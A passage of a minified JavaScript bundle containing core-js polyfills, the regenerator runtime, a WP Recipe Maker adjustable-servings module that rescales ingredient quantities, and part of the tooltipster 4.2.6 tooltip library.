r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(44)("Observable")},function(t,n,e){var i=e(4),r=e(0),o=e(75),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(105);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(102),r=e(40),o=e(17),s=e(4),a=e(16),c=e(54),u=e(8),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,f=n.regeneratorRuntime;if(f)u&&(t.exports=f);else{(f=n.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",p="suspendedYield",h="executing",_="completed",d={},g={};g[s]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v($([])));m&&m!==i&&r.call(m,s)&&(g=m);var y=O.prototype=x.prototype=Object.create(g);S.prototype=y.constructor=O,O.constructor=S,O[c]=S.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},f.awrap=function(t){return{__await:t}},E(P.prototype),P.prototype[a]=function(){return this},f.AsyncIterator=P,f.async=function(t,n,e,i){var r=new P(w(t,n,e,i));return f.isGeneratorFunction(n)?r:r.next().then(function(t){return t.done?t.value:r.next()})},E(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},f.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),C(e),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;C(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),d}}}function w(t,n,e,i){var r=n&&n.prototype instanceof x?n:x,o=Object.create(r.prototype),s=new T(i||[]);return o._invoke=function(t,n,e){var i=l;return function(r,o){if(i===h)throw new Error("Generator is already running");if(i===_){if("throw"===r)throw o;return k()}for(e.method=r,e.arg=o;;){var s=e.delegate;if(s){var a=I(s,e);if(a){if(a===d)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(i===l)throw i=_,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);i=h;var c=b(t,n,e);if("normal"===c.type){if(i=e.done?_:p,c.arg===d)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(i=_,e.method="throw",e.arg=c.arg)}}}(t,e,s),o}function b(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function O(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function P(t){function e(n,i,o,s){var a=b(t[n],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise(function(i,r){e(t,n,i,r)})}return i=i?i.then(r,r):r()}}function I(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=b(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function M(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function C(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function $(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:e,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(66))},function(t,n,e){e(356),t.exports=e(24).RegExp.escape},function(t,n,e){var i=e(0),r=e(357)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r}),e.d(n,"c",function(){return o}),e.d(n,"b",function(){return s});e(380),e(381);var i=e(152);e(394);function r(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();if(/^\.\d+\s*$/.test(e))n.html('<span class="wprm-adjustable">'+e+"</span>");else{e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e)}}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(i.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function o(n){var e=n.find(".wprm-recipe-servings"),o=parseInt(e.data("servings")),s=e.data("original_servings"),a=n.find(".wprm-adjustable");0==a.length&&(r(n),a=n.find(".wprm-adjustable")),a.each(function(){var n=t(this);if(o==s)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*o;isNaN(e)||n.text(Object(i.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function s(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),o(e)}}function a(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),r=i.data("recipe"),s=t("#wprm-recipe-container-"+r);s.length||(s=i.parents(".wprm-recipe")),i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+r).each(function(){t(this).text(n),t(this).data("servings",n)}),o(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function c(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var r='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(r),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),r=t("#wprm-recipe-container-"+i);r.length||(r=n.parents(".wprm-recipe")),t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),o(r)})}window.wprm_init_adjustable_servings=function(){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&!n.data("original_servings")&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?a(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&c(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?c(n):a(n))))})},t(document).ready(function(t){wprm_init_adjustable_servings()})}).call(this,e(110))},,,,,,,,,,,,,,,,function(t,n,e){var i,r;/*! tooltipster v4.2.6 */i=[e(110)],void 0===(r=function(t){return function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[],i=n||".tooltipstered";return t(i).each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){var e=n?n+" ":"";return t(e+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var M=p[I];"even"==P?(M>O&&(O=M,0===I&&(x=O)),x>M&&(x=M),P="odd"):(M>E&&(E=M,1==I&&(S=E)),S>M&&(S=M),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}if(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability){var n="";t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})}if(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability){var n="";t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})}return t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=new Date,f=u.getTime(),l=f+r.__options.animationDuration[1];if("disappearing"==r.__state&&l>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=l,"disappearing"!=r.__state&&r.__stateSet("disappearing");var p=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(p)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],p)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var 